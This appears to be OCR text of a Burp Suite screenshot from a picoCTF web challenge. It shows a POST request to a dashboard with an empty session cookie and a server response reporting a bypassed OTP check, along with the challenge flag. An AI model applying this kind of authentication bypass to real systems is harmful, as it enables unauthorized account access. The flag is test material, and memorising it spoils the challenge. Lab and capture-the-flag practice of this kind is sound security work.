 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from http://titan.picoctf.net:51593/dashboard [3.139.174.234] Open browser
Time Type Direction Method URL Status code Length
21:07:23 12 Ju... HTTP ← Response POST http://titan.picoctf.net:51593/dashboard 200 293
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:51593
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:51593
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:51593/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 12 Jul 2025 15:37:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Vary: Cookie
7 Connection: close
8
9 Welcome, bruh you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_3e3ddc76}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 13
Response headers 6
Inspector
Notes